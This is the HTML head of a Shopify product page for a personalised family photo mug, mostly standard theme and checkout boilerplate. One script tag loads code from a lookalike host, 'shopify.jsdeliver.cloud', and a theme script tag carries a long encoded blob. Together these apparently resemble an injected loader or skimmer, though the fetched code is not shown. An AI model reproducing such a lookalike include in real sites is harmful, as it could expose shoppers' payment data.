

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/products/family-custom-photo-family-personalized-mug
body_size: 67953
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "product" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/products/family-custom-photo-family-personalized-mug">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Family - Custom Photo Family - Personalized Mug
 &ndash; Makezbright Gifts</title>

    
      <meta name="description" content="Make every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters/besties/brothers, even your pets how much they mean to you with our top-quality personalized gifts for you">
    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/products/family-custom-photo-family-personalized-mug">
<meta property="og:title" content="Family - Custom Photo Family - Personalized Mug">
<meta property="og:type" content="product">
<meta property="og:description" content="Make every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters/besties/brothers, even your pets how much they mean to you with our top-quality personalized gifts for you"><meta property="og:image" content="http://makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404">
  <meta property="og:image:secure_url" content="https://makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="21.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Family - Custom Photo Family - Personalized Mug">
<meta name="twitter:description" content="Make every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters/besties/brothers, even your pets how much they mean to you with our top-quality personalized gifts for you">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e38ecb7aef123ddb6cb9edfdff02dace">
<meta id="in-context-paypal-metadata" data-shop-id="28003598418" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/products/family-custom-photo-family-personalized-mug.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=28003598418" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":28003598418,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/28003598418","merchantName":"Makezbright Gifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Makezbright Gifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sms.shopquantum.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/supersms.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1768291244265\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"d7797fce-f562-4a5b-b84c-d9788d2227fc-1768360324","pageurl":"makezbrightgifts.com\/products\/family-custom-photo-family-personalized-mug","u":"a621ecb0626b","p":"product","rtyp":"product","rid":7285219426386};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?11057"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
